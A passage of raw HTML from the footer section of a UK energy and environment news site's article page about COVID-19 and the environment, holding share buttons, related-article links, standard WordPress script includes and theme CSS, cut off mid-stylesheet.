            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fmanchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Manchester+scientists+see+COVID-19+as+historic+moment+for+UK%E2%80%99s+environmental+future&url=https%3A%2F%2Fwww.theicon.org.uk%2Fmanchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Manchester+scientists+see+COVID-19+as+historic+moment+for+UK%E2%80%99s+environmental+future %0A%0A https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/&title=Manchester+scientists+see+COVID-19+as+historic+moment+for+UK%E2%80%99s+environmental+future">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/new-eu-budget-not-green-enough-says-think-tank/">New EU budget not green enough, says think tank</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/a-somerset-council-unveils-first-social-housing-plan-in-20-years/">A Somerset Council unveils first social housing plan in 20 years</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-07-16T13:30:53+00:00"><meta itemprop="dateModified" content="2020-09-09T16:20:06+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Manchester scientists see COVID-19 as historic moment for UK’s environmental future"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_6971fb97b223c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6971fb97b223c" ><script>var block_td_uid_8_6971fb97b223c = new tdBlock();
block_td_uid_8_6971fb97b223c.id = "td_uid_8_6971fb97b223c";
block_td_uid_8_6971fb97b223c.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_6971fb97b223c_rand","td_column_number":3,"live_filter_cur_post_id":6880,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6971fb97b223c_rand","tdc_css_class_style":"td_uid_8_6971fb97b223c_rand_style"}';
block_td_uid_8_6971fb97b223c.td_column_number = "3";
block_td_uid_8_6971fb97b223c.block_type = "td_block_related_posts";
block_td_uid_8_6971fb97b223c.post_count = "6";
block_td_uid_8_6971fb97b223c.found_posts = "588";
block_td_uid_8_6971fb97b223c.header_color = "";
block_td_uid_8_6971fb97b223c.ajax_pagination_infinite_stop = "";
block_td_uid_8_6971fb97b223c.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_6971fb97b223c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_6971fb97b332f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_6971fb97b223c" href="#">RELATED ARTICLES</a><a id="td_uid_10_6971fb97b3335" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_6971fb97b223c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_6971fb97b223c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach net zero</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and damage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/" rel="bookmark" class="td-image-wrap" title="Take climate action by watering your street trees, campaign asks"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Take climate action by watering your street trees, campaign asks" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/" rel="bookmark" title="Take climate action by watering your street trees, campaign asks">Take climate action by watering your street trees, campaign asks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6971fb97b223c" data-td_block_id="td_uid_8_6971fb97b223c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6971fb97b223c" data-td_block_id="td_uid_8_6971fb97b223c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#abc3cec7c7c4ebdfc3cec2c8c4c585c4d9cc85dec0"><span class="__cf_email__" data-cfemail="90f8f5fcfcffd0e4f8f5f9f3fffebeffe2f7bee5fb">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6971fb97b7c16
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
